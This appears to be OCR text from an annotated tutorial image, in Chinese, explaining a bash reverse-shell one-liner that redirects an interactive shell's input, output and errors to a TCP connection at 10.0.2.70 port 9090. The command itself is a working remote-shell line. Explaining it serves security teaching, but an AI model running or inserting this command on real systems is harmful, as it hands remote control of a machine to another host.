 文件描述符0表示标准输入设备（stdin），1表示标
准输出设备（stdout）。由于stdout已重定向到TCP
连接，因此此选项基本上表示shell程序将从同一TCP
连接获取其输入。
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
-i代表交互式，这意味
着shell应该是交互式
的。
使shell的输出重定向到TCP
连接10.0.2.70的端口9090
上。
文件描述符2表示标准错误
（stderr）。这种情况下，错
误输出将被重定向到stdout，
即TCP连接。